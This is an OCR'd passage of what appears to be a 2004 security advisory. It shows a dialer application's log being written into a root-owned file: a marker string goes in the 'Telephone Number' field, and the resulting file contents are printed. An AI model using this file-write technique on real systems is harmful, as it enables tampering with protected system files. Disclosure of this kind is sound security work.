
the 'Telephone

Number' box (B-r00t r0x y3r w0rld!) and 
click 'Connect'.

'Cancel' can be clicked several seconds 
later.

Checking the original file 
'/etc/file_owned_by_root'

we see the following: -

maki:~ $ cat /etc/file_owned_by_root

TEST

Sun Jul 25 00:20:42 2004 : Version 2.0

Sun Jul 25 00:20:43 2004 : Dialing B-
r00t r0x y3r w0rld!

Sun Jul 25 00:20:54 2004 : Terminating 
on signal 15.

Sun Jul 25 00:20:58 2004 : Serial link 
disconnected.
